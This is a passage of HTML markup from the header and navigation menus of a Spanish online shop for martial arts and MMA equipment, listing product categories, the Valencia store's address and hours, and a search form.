INTERIOR Y BAÑADORES</span></a></li><li  id="menu-item-317197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317197 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/bolsas-y-mochilas/" class="awb-menu__sub-a"><span>BOLSAS Y MOCHILAS</span></a></li><li  id="menu-item-317198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317198 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/gorras-y-gorros/" class="awb-menu__sub-a"><span>GORRAS Y GORROS</span></a></li><li  id="menu-item-317199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317199 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/libros-y-dvds/" class="awb-menu__sub-a"><span>LIBROS Y DVDS</span></a></li><li  id="menu-item-317200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317200 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/medicina-deportiva/" class="awb-menu__sub-a"><span>MEDICINA DEPORTIVA</span></a></li><li  id="menu-item-317201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317201 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/miniaturas-y-regalos/" class="awb-menu__sub-a"><span>MINIATURAS Y REGALOS</span></a></li><li  id="menu-item-916357"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916357 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/nutricion-deportiva/" class="awb-menu__sub-a"><span>NUTRICION DEPORTIVA</span></a></li><li  id="menu-item-317202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317202 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/parches-bordados-y-adhesivos/" class="awb-menu__sub-a"><span>PARCHES Y ADHESIVOS</span></a></li><li  id="menu-item-317203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317203 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/personalizacion-y-transfer-sub/" class="awb-menu__sub-a"><span>PERSONALIZACION</span></a></li><li  id="menu-item-317204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317204 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/trofeos-y-medallas/" class="awb-menu__sub-a"><span>TROFEOS Y MEDALLAS</span></a></li></ul></li></ul></nav></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background topb1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f3f3f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color-small:var(--awb-color8);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><div class="fusion-text fusion-text-2 fusion-text-no-margin" style="--awb-text-color:var(--awb-color1);--awb-margin-top:5px;--awb-margin-bottom:5px;"><p style="text-align: center; font-size: 11px;"><strong>Tienda física: Avda. Primado Reig, 65 bajo. 46019-Valencia | Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h | 963 662 621</strong></p></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-5 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-image-element sm-text-align-left" style="text-align:center;--awb-sticky-max-width:190px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-2 hover-type-none"><a class="fusion-no-lightbox" href="https://danvaletudo.com/" target="_self"><img decoding="async" src="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png" srcset="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png 1x, 2x" style="max-height:140px;height:auto;" width="359" height="140" class="img-responsive fusion-standard-logo disable-lazyload" alt="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center"><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-input-height:40px;--awb-border-radius:5px;--awb-text-color:#222222;--awb-border-color:#000000;--awb-bg-color:#f3f3f3;"><form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-clean" method="get" action="https://danvaletudo.com/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Buscar:</span>
<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" /><div class="fusion-slider-loading"></div></div><input type="hidden" name="post_type" value="product" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="add_woo_product_skus" value="0" /><input type="hidden" name="live_min_character" value="4" /><input type="hidden" name="live_posts_per_page" value="100" /><input type="hidden" name="live_search_display_featured_image" value="0" /><input type="hidden" name="live_search_display_post_type" value="0" /><input type="hidden" name="fs" value="1" /></div><div class="fusion-search-results-wrapper"><div class="fusion-search-results"></div></div></form></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-large-visibility fusion-sticky-container" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_6 1_6 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-size:cover;--awb-width-large:16.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:16.666666666667%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:16.666666666667%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-flex-align-items-center"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-on awb-menu_mobile-toggle awb-menu_indent-left awb-menu_mt-fullwidth mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-transition-time:500;--awb-gap:5px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-right:5px;--awb-items-padding-left:5px;--awb-border-bottom:2px;--awb-color:#666666;--awb-active-color:var(--awb-color1);--awb-active-bg:var(--awb-color8);--awb-active-border-color:#f5020c;--awb-submenu-sep-color:rgba(0,0,0,0);--awb-submenu-items-padding-top:6px;--awb-submenu-items-padding-bottom:6px;--awb-submenu-active-bg:var(--awb-color8);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-font-size:13px;--awb-icons-hover-color:#f5020c;--awb-main-justify-content:flex-start;--awb-mobile-nav-items-height:30;--awb-mobile-active-bg:var(--awb-color8);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:28px;--awb-trigger-padding-top:0px;--awb-trigger-padding-right:0px;--awb-trigger-padding-bottom:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color8);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-sep-color:var(--awb-color1);--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 3px 10px 0px hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) - 89% ),calc( var(--awb-color3-a) - 97% ));;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Retail Main Menu" data-breakpoint="900" data-count="3" data-transition-type="center-vertical" data-transition-time="500" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-retail-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-align-justify fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-compress-arrows-alt fas"></span></span></span></button><ul id="menu-retail-main-menu-1" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317153 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317153"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">KIMONOS BRAZILIAN JIU JITSU</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of KIMONOS BRAZILIAN JIU JITSU" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317176 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/uniformes-brazilian-jiu-jitsu/" class="awb-menu__sub-a"><span>UNIFORMES BRAZILIAN JIU-JITSU</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317177 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/kimonos-brazilian-jiu-jitsu/cinturones/" class="awb-menu__sub-a"><span>CINTURONES BRAZILIAN JIU JITSU</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317206 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317206"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">UNIFORMES ARTES MARCIALES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of UNIFORMES ARTES MARCIALES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317154 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/uniformes-artes-marciales-uniformes-artes-marciales/" class="awb-menu__sub-a"><span>UNIFORMES ARTES MARCIALES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317205 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/uniformes-artes-marciales/cinturones-artes-marciales/" class="awb-menu__sub-a"><span>CINTURONES ARTES MARCIALES</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317155 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317155"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/lucha-sambo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LUCHA &amp; SAMBO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317156 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317156"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/camisetas-elasticas-y-shorts/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CAMISETAS ELASTICAS Y SHORTS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317157 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317157"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/p-box-k1-muay-thai/p-box-k1-muay-thai-p-box-k1-muay-thai/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BOXEO, KICK BOXING &#038; MUAY THAI</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317158 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317158"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/bermudas/bermudas-bermudas/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BERMUDAS MMA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317159 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317159"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PRENDAS DE MODA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PRENDAS DE MODA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317178 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-corta/" class="awb-menu__sub-a"><span>CAMISETAS MANGA CORTA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317179 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-manga-larga/" class="awb-menu__sub-a"><span>CAMISETAS MANGA LARGA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317180 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/camisetas-sin-manga/" class="awb-menu__sub-a"><span>CAMISETAS SIN MANGA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317183 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/sudaderas-y-chaquetas/" class="awb-menu__sub-a"><span>SUDADERAS Y CHAQUETAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317181 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/chandals/" class="awb-menu__sub-a"><span>CHANDALS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317182 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/prendas-de-moda/pantalones/" class="awb-menu__sub-a"><span>PANTALONES</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317169 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317169"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/calzado/calzado-calzado/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CALZADO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317170 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317170"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantillas-mma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTILLAS MMA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317171 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317171"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/guantes/guantes-guantes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">GUANTES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317172 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317172"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/protecciones/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">PROTECCIONES</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of PROTECCIONES" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317184 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/bucales/" class="awb-menu__sub-a"><span>BUCALES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317185 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/cascos-y-orejeras/" class="awb-menu__sub-a"><span>CASCOS Y OREJERAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317186 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coderas-y-rodilleras/" class="awb-menu__sub-a"><span>CODERAS, RODILLERAS Y ANTEBRAZOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317187 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/coquillas-y-petos/" class="awb-menu__sub-a"><span>COQUILLAS Y PETOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317188 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/espinilleras-y-botines-p/" class="awb-menu__sub-a"><span>ESPINILLERAS Y BOTINES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317189 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-karate/" class="awb-menu__sub-a"><span>PROTECCIONES KARATE</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317190 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/protecciones-taekwondo/" class="awb-menu__sub-a"><span>PROTECCIONES TAEKWONDO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317191 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/protecciones/vendas-y-tobilleras/" class="awb-menu__sub-a"><span>VENDAS Y TOBILLERAS</span></a></li></ul></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317193 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317193"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/material-entrenamiento/material-de-golpeo/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">MATERIAL DE GOLPEO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-326228 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="326228"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/tatamis-tapices-y-rings/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">TATAMIS, TAPICES Y RINGS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-317175 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="317175"><span class="awb-menu__main-background-default awb-menu__main-background-default_center-vertical"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center-vertical"></span><a  href="https://danvaletudo.com/categoria-producto/complementos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COMPLEMENTOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COMPLEMENTOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317194 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/acondicionamiento-fisico/" class="awb-menu__sub-a"><span>ACONDICIONAMIENTO FISICO</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317195 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/armas/" class="awb-menu__sub-a"><span>ARMAS SIMULADAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317196 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/banadores/" class="awb-menu__sub-a"><span>ROPA INTERIOR Y BAÑADORES</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317197 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/bolsas-y-mochilas/" class="awb-menu__sub-a"><span>BOLSAS Y MOCHILAS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317198 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/gorras-y-gorros/" class="awb-menu__sub-a"><span>GORRAS Y GORROS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317199 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/libros-y-dvds/" class="awb-menu__sub-a"><span>LIBROS Y DVDS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317200 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/medicina-deportiva/" class="awb-menu__sub-a"><span>MEDICINA DEPORTIVA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317201 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/miniaturas-y-regalos/" class="awb-menu__sub-a"><span>MINIATURAS Y REGALOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-916357 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/nutricion-deportiva/" class="awb-menu__sub-a"><span>NUTRICION DEPORTIVA</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317202 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/parches-bordados-y-adhesivos/" class="awb-menu__sub-a"><span>PARCHES Y ADHESIVOS</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317203 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/personalizacion-y-transfer-sub/" class="awb-menu__sub-a"><span>PERSONALIZACION</span></a></li><li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317204 awb-menu__li awb-menu__sub-li" ><a  href="https://danvaletudo.com/categoria-producto/complementos/trofeos-y-medallas/" class="awb-menu__sub-a"><span>TROFEOS Y MEDALLAS</span></a></li></ul></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_5_6 5_6 fusion-flex-column 